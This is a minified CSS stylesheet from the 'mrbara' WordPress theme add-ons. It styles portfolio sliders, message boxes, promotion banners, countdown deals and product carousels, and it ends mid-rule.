.bx-viewport .portfolio-list .portfolio-item .portfolio-cat{font-size:14px;color:#999;font-weight:600;text-transform:uppercase;margin-top:25px;margin-bottom:30px;display:block}.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .portfolio-cat:hover{color:#900}.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .portfolio-title{font-size:36px;color:#000;font-weight:600;line-height:1.2;padding-bottom:35px;display:block;transition:all 0.5s}.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .portfolio-title:hover{color:#900}.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .portfolio-desc{line-height:2;padding-bottom:40px}.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .portfolio-desc p{line-height:2;margin-bottom:0}.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .view-more{font-size:13px;font-weight:600;color:#050505;text-transform:uppercase;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;display:block;margin-top:30px}.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .view-more:hover{color:#900}.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-controls{position:absolute;top:0;right:0}.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-controls .bx-pager-item{padding:16px 0}.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-controls .bx-pager-item .bx-pager-link{font-size:16px;color:#ccc;font-weight:600}.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-controls .bx-pager-item .bx-pager-link:hover,.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-controls .bx-pager-item .bx-pager-link.active{color:#000}.mrbara-divider{text-align:center;padding:50px;background-color:#f4f4f4;border-radius:5px}.mrbara-divider p{margin-bottom:0}.mrbara-divider .title{font-size:24px;color:#000;font-weight:400;line-height:1;display:block;margin-bottom:20px}.mrbara-divider .desc{color:#666}.mrbara-divider.light-skin{background-color:transparent}.mrbara-divider.box-shadow{border-bottom:1px solid rgba(204,204,204,.5);position:relative}.mrbara-divider.box-shadow:after{position:absolute;bottom:-44px;left:0;content:"";height:44px;width:100%;background:transparent url(../../../../../../../../plugins/mrbara-vc-addons/assets/images/box-shadow-divider.png) no-repeat center bottom}.vc_message_box.vc_message_box-outline.vc_message_box-square{padding:30px 120px;border-width:1px}.vc_message_box.vc_message_box-outline.vc_message_box-square .vc_message_box-icon{padding:0 42px}.vc_message_box.vc_message_box-outline.vc_message_box-square.vc_color-info .vc_message_box-icon{border-right:1px solid #56b0ee}.vc_message_box.vc_message_box-outline.vc_message_box-square.vc_color-warning .vc_message_box-icon{border-right:1px solid #fcb53f}.vc_message_box.vc_message_box-outline.vc_message_box-square.vc_color-success .vc_message_box-icon{border-right:1px solid #1bbc9b}.vc_message_box.vc_message_box-outline.vc_message_box-square.vc_color-danger .vc_message_box-icon{border-right:1px solid #ff7877}.vc_message_box.vc_message_box-outline.vc_message_box-square.vc_color-alert-info .vc_message_box-icon{border-right:1px solid #67CCE0}.vc_message_box.vc_message_box-outline.vc_message_box-square.vc_color-alert-warning .vc_message_box-icon{border-right:1px solid #F9CF79}.vc_message_box.vc_message_box-outline.vc_message_box-square.vc_color-alert-success .vc_message_box-icon{border-right:1px solid #9AD36A}.vc_message_box.vc_message_box-outline.vc_message_box-square.vc_color-alert-danger .vc_message_box-icon{border-right:1px solid #EF8495}.vc_message_box.vc_message_box-outline.vc_message_box-square.vc_color-blue .vc_message_box-icon{border-right:1px solid #5472D2}.vc_message_box.vc_message_box-outline.vc_message_box-square.vc_color-turquoise .vc_message_box-icon{border-right:1px solid #00C1CF}.vc_message_box.vc_message_box-outline.vc_message_box-square.vc_color-pink .vc_message_box-icon{border-right:1px solid #FE6C61}.vc_message_box.vc_message_box-outline.vc_message_box-square.vc_color-violet .vc_message_box-icon{border-right:1px solid #8D6DC4}.vc_message_box.vc_message_box-outline.vc_message_box-square.vc_color-peacoc .vc_message_box-icon{border-right:1px solid #4CADC9}.vc_message_box.vc_message_box-outline.vc_message_box-square.vc_color-chino .vc_message_box-icon{border-right:1px solid #CEC2AB}.vc_message_box.vc_message_box-outline.vc_message_box-square.vc_color-mulled_wine .vc_message_box-icon{border-right:1px solid #50485B}.vc_message_box.vc_message_box-outline.vc_message_box-square.vc_color-vista_blue .vc_message_box-icon{border-right:1px solid #75D69C}.vc_message_box.vc_message_box-outline.vc_message_box-square.vc_color-black .vc_message_box-icon{border-right:1px solid #2A2A2A}.vc_message_box.vc_message_box-outline.vc_message_box-square.vc_color-grey .vc_message_box-icon{border-right:1px solid #EBEBEB}.vc_message_box.vc_message_box-outline.vc_message_box-square.vc_color-orange .vc_message_box-icon{border-right:1px solid #F7BE68}.vc_message_box.vc_message_box-outline.vc_message_box-square.vc_color-sky .vc_message_box-icon{border-right:1px solid #5AA1E3}.vc_message_box.vc_message_box-solid.vc_message_box-square.vc_color-vista_blue{padding:30px 120px;background-color:#f0f6e7;color:#690}.vc_message_box.vc_message_box-solid.vc_message_box-square.vc_color-vista_blue .vc_message_box-icon{padding:0 42px}.vc_message_box.vc_message_box-standard.vc_message_box-square{padding:30px 120px;border-color:transparent}.vc_message_box.vc_message_box-standard.vc_message_box-square .vc_message_box-icon{padding:0 42px}.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-info .vc_message_box-icon{background-color:#7ccafb}.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-warning .vc_message_box-icon{background-color:#ffcd7c}.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-success .vc_message_box-icon{background-color:#88f5de}.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-danger .vc_message_box-icon{background-color:#f48d8d}.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-alert-info .vc_message_box-icon{background-color:#85c5e5}.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-alert-warning .vc_message_box-icon{background-color:#f2e187}.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-alert-success .vc_message_box-icon{background-color:#a3d48e}.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-alert-danger .vc_message_box-icon{background-color:#d59595}.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-blue .vc_message_box-icon{background-color:#9db3e4}.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-turquoise .vc_message_box-icon{background-color:#8eeef4}.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-pink .vc_message_box-icon{background-color:#ff9089}.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-violet .vc_message_box-icon{background-color:#b7a4d9}.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-peacoc .vc_message_box-icon{background-color:#9cd2df}.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-chino .vc_message_box-icon{background-color:#d0c4b3}.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-mulled_wine .vc_message_box-icon{background-color:#b6afc0}.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-vista_blue .vc_message_box-icon{background-color:#94e0b2}.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-black .vc_message_box-icon{background-color:#090909}.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-grey .vc_message_box-icon{background-color:#b8b8b8}.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-orange .vc_message_box-icon{background-color:#f9ca8a}.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-sky .vc_message_box-icon{background-color:#94c2eb}.mrbara-progressbar .progress-area{text-align:center}.mrbara-progressbar .progress-area .progress-item{position:relative;height:140px}.mrbara-progressbar .progress-area .progress-item .inner-circle .value{font-size:37px;position:absolute;top:50%;left:0;right:0;line-height:1;margin-top:-14px}.mrbara-progressbar .progress-area .progress-title{font-weight:600;font-size:15px;color:#000;text-transform:uppercase;display:block;padding-top:20px}.mrbara-piechart .piechart-area{text-align:center}.mrbara-piechart .piechart-area .piechart-item{position:relative;height:100px}.mrbara-piechart .piechart-area .piechart-item .inner-circle i{font-size:36px;position:absolute;top:50%;left:0;right:0;margin-top:-18px;line-height:1}.mrbara-piechart .piechart-area .piechart-title,.mrbara-piechart .piechart-area .value{font-weight:600;font-size:14px;color:#000;text-transform:uppercase;display:block;padding-top:20px}.mrbara-piechart .piechart-area .value{padding-top:0}.element-box{text-align:center}.element-box .element-title{font-size:24px;font-weight:600;color:#000;text-transform:capitalize;display:inline-block;position:relative;line-height:1.2}.element-box .element-title:after{position:absolute;width:100%;height:2px;content:"";bottom:0;left:0;background-color:#000}.element-box .element-desc{padding-top:75px}.element-box .element-desc .e-content{padding:15px 15px 15px 50px;background-color:#efefef;position:relative;color:#666;font-size:14px;display:inline-block}.element-box .element-desc .e-content:before{position:absolute;content:"\f271";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);top:19px;left:15px;font-size:18px}.mrbara-instagram .section-title{font-size:48px;font-family:Poppins,Arial,sans-serif;color:#000;margin-bottom:30px}.mrbara-instagram .ins-list{padding:0;clear:both;list-style-type:none}.mrbara-instagram .ins-list li{padding:15px;margin:0;float:left;width:20%}.mrbara-instagram .ins-list.owl-carousel li{width:100%}.mrbara-instagram .ins-list a{position:relative;display:block}.mrbara-instagram .ins-list a:after{position:absolute;top:0;left:0;content:"";width:100%;height:100%;background-color:transparent;transition:0.5s}.mrbara-instagram .ins-list a:hover:after{background-color:rgba(239,239,239,.5)}.mrbara-instagram .ins-list a img{width:100%}.mrbara-instagram .ins-list .owl-pagination{margin-top:50px}.mrbara-instagram .ins-list .owl-pagination .owl-page{width:16px;height:16px;border-radius:50%;border:1px solid #aaa;margin:0 10px;position:relative;transition:0.5s}.mrbara-instagram .ins-list .owl-pagination .owl-page span{width:8px;height:8px;display:block;border-radius:50%;margin:0;padding:0;border:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:0.5s}.mrbara-instagram .ins-list .owl-pagination .owl-page.active{border-color:rgba(0,0,0,.6)}.mrbara-instagram .ins-list .owl-pagination .owl-page.active span{background-color:rgba(0,0,0,.6)}.mrbara-instagram.gray-scale a:after{display:none}.mrbara-instagram.gray-scale a img{filter:grayscale(100%);transition:0.5s}.mrbara-instagram.gray-scale a:hover img{filter:none}.mr-promotion-medium{transition:0.5s}.mr-promotion-medium .promotion-content{position:relative;background-position:bottom right;background-repeat:no-repeat}.mr-promotion-medium:hover{box-shadow:0 4px 15px 0 rgba(0,0,0,.15)}.mr-promotion-medium .p-link{position:absolute;width:100%;height:100%;z-index:1;left:0;top:0}.mr-promotion-medium .p-desc .p-content{padding:30px}.mr-promotion-medium .p-desc .p-content .banner-title{font-size:24px;font-weight:300;color:#000;line-height:1.2;margin-bottom:20px}.mr-promotion-medium .p-desc .p-content .banner-title p{margin-bottom:0}.mr-promotion-medium .p-desc .p-content .old-price{display:block;font-size:11px;color:#999;text-decoration:line-through;line-height:1}.mr-promotion-medium .p-desc .p-content .new-price{display:block;font-size:16px;color:#690;line-height:1;margin-top:5px}.mr-promotion-medium .p-desc .p-content .link-text{font-size:12px;font-weight:700;color:#000;text-transform:uppercase;transition:all 0.5s;position:relative;margin-right:25px;margin-top:55px;display:inline-block}.mr-promotion-medium .p-desc .p-content .link-text:before{position:absolute;bottom:0;right:0;width:0;height:1px;background-color:#000;transition:0.35s;content:""}.mr-promotion-medium .p-desc .p-content .link-text:after{position:absolute;content:'\e046';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);right:-25px;padding-right:5px;top:1px;color:#900}.mr-promotion-medium.text-position-center .promotion-content{background-position:bottom center}.mr-promotion-medium.text-position-center .p-desc .p-content{text-align:center}.mr-promotion-medium.text-position-center .p-desc .p-content .banner-title{margin-bottom:5px}.mr-promotion-medium.text-position-center .p-desc .p-content .link-text{margin-top:30px}.mr-promotion-medium.has-border{border:1px solid #d9d9d9}.mr-promotion-medium.dark-skin .p-desc .p-content .banner-title,.mr-promotion-medium.dark-skin .p-desc .p-content .old-price{color:#fff}.mr-promotion-medium.style-2 .p-desc .p-content .banner-title{font-family:Prata,"Times New Roman",serif;font-weight:400;line-height:1}.mr-promotion-medium.style-2 .p-desc .p-content .new-price{color:#c00}.mr-promotion-medium.style-3 .p-desc .p-content .banner-title{font-weight:600;line-height:1;font-size:20px}.mr-promotion-medium.style-3 .p-desc .p-content .new-price{color:#c00;font-weight:600}.mr-promotion-medium.style-3 .p-desc .p-content .link-text{background-color:#000;color:#fff;padding:0 15px;line-height:33px;height:30px;display:inline-block;border-radius:3px;margin-right:0}.mr-promotion-medium.style-3 .p-desc .p-content .link-text:after{display:none}.mr-promotion-medium.style-3.dark-skin .p-desc .p-content .link-text{background-color:#fff;color:#000}.mr-promotion-large{position:relative;padding:50px 0 55px;background-repeat:no-repeat;background-position:center center;background-size:cover;transition:0.5s}.mr-promotion-large .title{padding-left:0}.mr-promotion-large .title .p-title{font-size:36px;font-weight:300;line-height:1;letter-spacing:-1px;color:#000;margin-bottom:20px}.mr-promotion-large .title .p-title p{margin-bottom:0}.mr-promotion-large .title .sub-title{color:#999}.mr-promotion-large .p-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.mr-promotion-large .p-content{padding-top:15px;padding-left:50px}.mr-promotion-large .p-content .old-price{font-weight:400;font-size:16px;display:block;color:#999;text-decoration:line-through;line-height:1;margin-bottom:10px}.mr-promotion-large .p-content .new-price{display:block;font-size:30px;color:#690;line-height:1;margin-bottom:20px}.mr-promotion-large .p-content .link-text{font-size:14px;font-weight:700;color:#000;text-transform:uppercase;transition:all 0.5s;position:relative;margin-right:30px}.mr-promotion-large .p-content .link-text:before{position:absolute;bottom:0;right:0;width:0;height:1px;background-color:#000;transition:0.35s;content:""}.mr-promotion-large .p-content .link-text:after{position:absolute;content:'\e046';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);right:-30px;top:50%;transform:translateY(-50%);padding-right:5px;color:#900}.mr-promotion-large.has-bg{position:relative}.mr-promotion-large.has-bg .promotion-content{position:absolute;top:50%;left:0;width:100%;transform:translate(0,-50%)}.mr-promotion-large.has-bg .promotion-content .title{margin-left:-15px}.mr-promotion-large.has-border{border:1px solid #d9d9d9}.mr-promotion-large:hover{box-shadow:0 4px 15px 0 rgba(0,0,0,.15)}.hot-deal-product.has-navigation{padding-top:55px;position:relative}.hot-deal-product.has-border .box-stock-product{border:1px solid #bfbfbf}.hot-deal-product .box-stock-product{background-color:#fff;padding-bottom:44px;text-align:center;transition:0.5s}.hot-deal-product .box-stock-product:hover{box-shadow:0 6px 24px 0 rgba(0,0,0,.15)}.hot-deal-product .box-stock-product .product-thumbnail{display:block;margin-bottom:20px}.hot-deal-product .box-stock-product .cat-link{display:block;font-size:12px;color:#999;padding:0 50px;margin-bottom:5px}.hot-deal-product .box-stock-product .product-title{font-weight:600;font-size:18px;color:#000;padding:0 30px;max-width:302px;margin:0 auto;display:block;line-height:1.3;transition:all 0.5s;margin-bottom:15px}.hot-deal-product .box-stock-product .product-title:hover{text-decoration:underline}.hot-deal-product .box-stock-product .product-price ins{font-size:24px;color:#c00;padding-right:5px;text-decoration:none}.hot-deal-product .box-stock-product .product-price del{font-size:16px;color:#999;font-weight:300;text-decoration:line-through}.hot-deal-product .box-stock-product .product-stock{margin-top:18px}.hot-deal-product .box-stock-product .product-stock .total-stock{display:inline-block;padding:0 20px;margin-right:20px;font-size:14px;color:#999;position:relative}.hot-deal-product .box-stock-product .product-stock .total-stock:before{position:absolute;top:-1px;left:-7px;content:'\f394';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:24px}.hot-deal-product .box-stock-product .product-stock .total-stock:after{position:absolute;top:4px;right:0;width:1px;height:15px;content:"";background-color:#999}.hot-deal-product .box-stock-product .product-stock .total-stock .number{padding:0 5px;font-weight:600;color:#000}.hot-deal-product .box-stock-product .product-stock .availalbe{font-weight:600;color:#000}.hot-deal-product .box-stock-product .product-stock .stock-status .in-stock{color:#9c0}.hot-deal-product .box-stock-product .product-stock .stock-status .out-stock{color:#999}.hot-deal-product .box-stock-product .product-link{padding:15px 45px 13px 20px;margin-top:35px;text-transform:uppercase;background-color:#900;color:#fff;display:inline-block;line-height:1;letter-spacing:1px;font-size:16px;font-weight:600;position:relative;border-radius:4px}.hot-deal-product .box-stock-product .product-link:after{position:absolute;top:12px;right:15px;content:'\e046';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:18px}.hot-deal-product .box-stock-product .product-link:hover{background-color:#000}.hot-deal-product .box-stock-product .time-offer{font-size:14px;color:#000;margin-top:35px;margin-bottom:25px;display:block;line-height:1;font-weight:500}.hot-deal-product .box-stock-product .sale-price-date .box{font-family:Oswald,"Times New Roman",serif;display:inline-block;padding:0 25px;font-size:36px;font-weight:400;color:#000;line-height:1}.hot-deal-product .box-stock-product .sale-price-date .box .title{display:block;font-size:12px;color:#999;margin-top:15px;font-family:Poppins,Arial,sans-serif}.hot-deal-product .box-stock-product .sale-price-date .box .minu,.hot-deal-product .box-stock-product .sale-price-date .box .secs{display:inline-block}.hot-deal-product .box-stock-product .sale-price-date .box.timer-secs,.hot-deal-product .box-stock-product .sale-price-date .box.timer-minu{position:relative}.hot-deal-product .box-stock-product .sale-price-date .box.timer-secs:before,.hot-deal-product .box-stock-product .sale-price-date .box.timer-minu:before{position:absolute;top:0;left:-8px;content:":"}.hot-deal-product .box-stock-product .sale-price-date .flip-wrapper{display:inline-block;padding:0 25px;color:#000;line-height:1;position:relative;font-family:Oswald,"Times New Roman",serif;font-size:36px;font-weight:400}.hot-deal-product .box-stock-product .sale-price-date .flip-wrapper:before{position:absolute;top:-2px;left:-5px;content:":";font-size:36px;line-height:1;font-weight:400}.hot-deal-product .box-stock-product .sale-price-date .flip-wrapper:first-child:before{display:none}.hot-deal-product .box-stock-product .sale-price-date .flip-wrapper ul{margin:0;padding:0}.hot-deal-product .box-stock-product .sale-price-date .flip-wrapper ul li{list-style:none;margin-bottom:0;font-weight:400}.hot-deal-product .box-stock-product .sale-price-date .flip-wrapper ul li a{color:#000}.hot-deal-product .box-stock-product .sale-price-date .flip-wrapper ul li .up{display:none}.hot-deal-product .box-stock-product .sale-price-date .flip-wrapper .flip-clock-before{display:none}.hot-deal-product .box-stock-product .sale-price-date .flip-wrapper .flip-clock-label{display:block;font-size:12px;color:#999;margin-top:15px;text-transform:capitalize;font-family:Poppins,Arial,sans-serif}.hot-deal-product .owl-controls .owl-buttons div{top:-3px;background-color:transparent;color:#999;width:25px;height:25px;line-height:25px;margin-top:0;font-size:24px;transition:all 0.5s}.hot-deal-product .owl-controls .owl-buttons div:hover{color:#000}.hot-deal-product .owl-controls .owl-buttons .owl-prev,.hot-deal-product .owl-controls .owl-buttons .owl-next{left:auto;right:0}.hot-deal-product .owl-controls .owl-buttons .owl-prev{right:30px}.mrbara-products-picks li.col-product{width:100%}.mrbara-products-picks .owl-carousel li.product{width:100%}.mrbara-products-picks ul.products li.product{margin-bottom:0}.mrbara-products-picks .title{font-family:Poppins,Arial,sans-serif}.mrbara-products-picks .footer-link{text-align:center;margin-top:80px}.mrbara-products-picks .footer-link .link{font-size:14px;font-weight:600;text-transform:uppercase;border-bottom:1px solid #000;color:#000}.mrbara-products-picks .footer-link .link:hover{border-color:#900;color:#900}.mrbara-products-picks.style-1 ul.products{margin-left:-5px;margin-right:-5px}.mrbara-products-picks.style-1 li.product{padding:0 5px}.mrbara-products-picks.style-1 ul.mrbara-products li.product{margin-bottom:5px;padding-top:5px}.mrbara-products-picks.products-navi-1{padding-top:55px}.mrbara-products-picks.products-navi-1 .owl-controls .owl-buttons div{top:-50px;background-color:transparent;color:#999;width:25px;height:25px;line-height:25px;margin-top:0;font-size:24px;transition:all 0.5s}.mrbara-products-picks.products-navi-1 .owl-controls .owl-buttons div:hover{color:#000}.mrbara-products-picks.products-navi-1 .owl-controls .owl-buttons .owl-prev,.mrbara-products-picks.products-navi-1 .owl-controls .owl-buttons .owl-next{left:auto;right:0}.mrbara-products-picks.products-navi-1 .owl-controls .owl-buttons .owl-prev{right:30px}.mrbara-products-picks.products-navi-2{padding-bottom:70px}.mrbara-products-picks.products-navi-2 .owl-controls{margin-top:50px}.mrbara-products-picks.products-navi-2 .owl-controls .owl-buttons div{background-color:transparent;color:#999;width:auto;height:auto;margin-top:0;font-size:13px;transition:all 0.5s;text-transform:uppercase;font-weight:600}.mrbara-products-picks.products-navi-2 .owl-controls .owl-buttons div i{font-size:16px}.mrbara-products-picks.products-navi-2 .owl-controls .owl-buttons div:hover{color:#000}.mrbara-products-picks.products-navi-2 .owl-controls .owl-buttons .owl-prev,.mrbara-products-picks.products-navi-2 .owl-controls .owl-buttons .owl-next{top:auto;bottom:-70px}.mrbara-products-picks.products-navi-2 .owl-controls .owl-buttons .owl-prev i,.mrbara-products-picks.products-navi-2 .owl-controls .owl-buttons .owl-next i{position:absolute;top:0;left:-20px}.mrbara-products-picks.products-navi-2 .owl-controls .owl-buttons .owl-prev{left:50%;right:auto;transform:translateX(-150%)}.mrbara-products-picks.products-navi-2 .owl-controls .owl-buttons .owl-next{right:50%;left:auto;transform:translateX(150%)}.mrbara-products-picks.products-navi-2 .owl-controls .owl-buttons .owl-next i{left:auto;right:-20px}.mrbara-products-picks.products-navi-3 .owl-controls .owl-buttons div{top:30%;color:#ccc;left:-70px;font-size:72px;background-color:transparent;transition:0.5s;margin-top:0}.mrbara-products-picks.products-navi-3 .owl-controls .owl-buttons div.owl-next{right:-70px;left:auto}.mrbara-products-picks.products-navi-3 .owl-controls .owl-buttons div:hover{color:#000}.mrbara-products-picks.products-pagi-1 .owl-controls,.mrbara-products-picks.has-navigation .owl-controls{margin-top:40px}.mrbara-products-picks.products-pagi-1 .owl-controls .owl-pagination .owl-page span,.mrbara-products-picks.has-navigation .owl-controls .owl-pagination .owl-page span{width:17px;height:17px;background-color:#d3e0e1;transition:all 0.5s}.mrbara-products-picks.products-pagi-1 .owl-controls .owl-pagination .owl-page span:hover,.mrbara-products-picks.has-navigation .owl-controls .owl-pagination .owl-page span:hover{background-color:#aac4c7}.mrbara-products-picks.products-pagi-1 .owl-controls .owl-pagination .owl-page.active span,.mrbara-products-picks.has-navigation .owl-controls .owl-pagination .owl-page.active span{background-color:#aac4c7}.mrbara-products-picks.products-pagi-1.products-navi-1 .owl-controls,.mrbara-products-picks.has-navigation.products-navi-1 .owl-controls{margin-top:0}.mrbara-products-picks .owl-pagination{display:none}.mrbara-products-picks.has-pagination .owl-pagination{display:block}.mrbara-products-picks.products-pagi-2 .owl-controls{margin-top:55px}.mrbara-products-picks.products-pagi-2 .owl-controls .owl-pagination .owl-page span{width:17px;height:17px;background-color:#d3e0e1;transition:all 0.5s}.mrbara-products-picks.products-pagi-2 .owl-controls .owl-pagination .owl-page span:hover{background-color:#900}.mrbara-products-picks.products-pagi-2 .owl-controls .owl-pagination .owl-page.active span{background-color:#900}.mrbara-products-picks.products-picks-2 ul.products li.product{margin-bottom:0}.mrbara-products-picks.products-picks-2 .title{font-size:48px;font-weight:300;color:#000;display:block;line-height:1;text-align:center;margin-bottom:70px;margin-top:0}.mrbara-products-picks.products-picks-2 .owl-controls{margin-top:40px}.mrbara-products-picks.products-picks-2 .owl-controls .owl-pagination .owl-page span{width:17px;height:17px;background-color:#d3e0e1;transition:all 0.5s}.mrbara-products-picks.products-picks-2 .owl-controls .owl-pagination .owl-page span:hover{background-color:#aac4c7}.mrbara-products-picks.products-picks-2 .owl-controls .owl-pagination .owl-page.active span{background-color:#aac4c7}.mrbara-products-picks.products-picks-3{padding-bottom:70px}.mrbara-products-picks.products-picks-3 ul.products li.product{margin-bottom:0}.mrbara-products-picks.products-picks-3 .title{font-size:36px;font-weight:300;color:#000;display:block;line-height:1;text-align:center;margin-bottom:70px;margin-top:0}.mrbara-products-picks.products-picks-3 .owl-controls .owl-buttons div{background-color:transparent;color:#999;width:auto;height:auto;margin-top:0;font-size:13px;transition:all 0.5s;text-transform:uppercase;font-weight:600}.mrbara-products-picks.products-picks-3 .owl-controls .owl-buttons div i{font-size:16px}.mrbara-products-picks.products-picks-3 .owl-controls .owl-buttons div:hover{color:#000}.mrbara-products-picks.products-picks-3 .owl-controls .owl-buttons .owl-prev,.mrbara-products-picks.products-picks-3 .owl-controls .owl-buttons .owl-next{top:auto;bottom:-70px}.mrbara-products-picks.products-picks-3 .owl-controls .owl-buttons .owl-prev i,.mrbara-products-picks.products-picks-3 .owl-controls .owl-buttons .owl-next i{position:absolute;top:0;left:-20px}.mrbara-products-picks.products-picks-3 .owl-controls .owl-buttons .owl-prev{left:50%;right:auto;transform:translateX(-150%)}.mrbara-products-picks.products-picks-3 .owl-controls .owl-buttons .owl-next{right:50%;left:auto;transform:translateX(150%)}.mrbara-products-picks.products-picks-3 .owl-controls .owl-buttons .owl-next i{left:auto;right:-20px}.mrbara-products-picks.products-picks-4 ul.products li.product{margin-bottom:0}.mrbara-products-picks.products-picks-4 .title{font-size:36px;font-weight:400;letter-spacing:15px;text-transform:uppercase;color:#900;display:block;line-height:1;text-align:center;margin-bottom:70px;margin-top:0;font-family:Oswald,"Times New Roman",serif}.mrbara-products-picks.products-picks-4 .owl-controls{margin-top:55px}.mrbara-products-picks.products-picks-4 .owl-controls .owl-pagination .owl-page span{width:17px;height:17px;background-color:#d3e0e1;transition:all 0.5s}.mrbara-products-picks.products-picks-4 .owl-controls .owl-pagination .owl-page span:hover{background-color:#900}.mrbara-products-picks.products-picks-4 .owl-controls .owl-pagination .owl-page.active span{background-color:#900}.mrbara-products-picks.products-picks-5 .title{font-size:36px;font-weight:300;color:#000;display:block;line-height:1;text-align:center;margin-bottom:70px;margin-top:0}.mrbara-products-picks.products-picks-5 .owl-controls .owl-buttons div{top:30%;color:#ccc;left:-70px;font-size:72px;background-color:transparent;transition:0.5s;margin-top:0}.mrbara-products-picks.products-picks-5 .owl-controls .owl-buttons div.owl-next{right:-70px;left:auto}.mrbara-products-picks.products-picks-5 .owl-controls .owl-buttons div:hover{color:#000}.wpb_single_image.img-box-shadow img{-webkit-box-shadow:5px 8px 120px 8px rgba(0,0,0,.25);-moz-box-shadow:5px 8px 120px 8px rgba(0,0,0,.25);box-shadow:5px 8px 120px 8px rgba(0,0,0,.25)}.vc_row.bg-position-right{background-position:top right!important}.products-carousel-2{overflow-x:hidden}.products-carousel-2 ul.products li.product{clear:none!important;transition:none}.products-carousel-2 ul.products li.product.first{clear:none!important}.products-carousel-2 ul.products li.product .product-content-thumbnails>a{position:relative;display:block;height:100%;transition:none}.products-carousel-2 ul.products li.product .product-content-thumbnails>a:before{position:absolute;top:0;left:0;width:100%;bottom:0;content:"";background-color:rgba(255,255,255,.8);z-index:1;opacity:0;transition:none}.products-carousel-2.has-navigation ul.products li.product.slick-current .product-content-thumbnails>a:before{opacity:1}.products-carousel-2.columns-4.has-navigation ul.products li.product.slick-current+li+li+li .product-content-thumbnails>a:before{opacity:1}.products-carousel-2.columns-5.has-navigation ul.products li.product.slick-current+li+li+li+li .product-content-thumbnails>a:before{opacity:1}.products-carousel-2.columns-3.has-navigation ul.products li.product.slick-current+li+li .product-content-thumbnails>a:before{opacity:1}.products-carousel-2 .slick-dots{text-align:center;display:none!important}.products-carousel-2 .slick-dots li{display:inline-block;width:16px;height:16px;border-radius:50%;border:1px solid #000;margin:0 10px;position:relative;transition:0.5s}.products-carousel-2 .slick-dots li button{width:8px;height:8px;display:block;border-radius:50%;margin:0;padding:0;border:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:0.5s;overflow:hidden;text-indent:-999px;font-size:0;background-color:transparent}.products-carousel-2 .slick-dots li.slick-active button{background-color:rgba(0,0,0,.6)}.products-carousel-2 .slick-arrow{position:absolute;top:25%;font-size:72px;cursor:pointer;z-index:999;color:#999}.products-carousel-2 .slick-arrow:hover{color:#000}.products-carousel-2 .slick-arrow-left{left:10%}.products-carousel-2 .slick-arrow-right{right:10%}.products-carousel-2.carousel-style-1 .filters-dropdown{margin-bottom:40px}.products-carousel-2.carousel-style-1 .filters-dropdown ul.option-set li{font-family:Poppins,Arial,sans-serif;color:#999;font-weight:600;text-transform:capitalize}.products-carousel-2.carousel-style-1 .view-all{text-align:center;padding-top:40px;margin-top:40px}.products-carousel-2.carousel-style-1 .view-all .link{font-size:14px;font-weight:600;color:#000;text-transform:uppercase;letter-spacing:4px;position:relative;transition:all 0.5s}.products-carousel-2.carousel-style-1 .view-all .link:before{position:absolute;content:'\f3d4';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:48px;color:#900;top:-60px;left:50%;transform:translate(-50%,0);transition:all 0.5s}.products-carousel-2.carousel-style-1 .view-all .link:after{position:absolute;bottom:1px;right:0;width:0;content:"";background-color:#000;height:1px;transition:all 0.35s}.products-carousel-2.carousel-style-1 .view-all .link:hover:after{right:auto;left:0;width:100%}.products-carousel-2.carousel-style-2 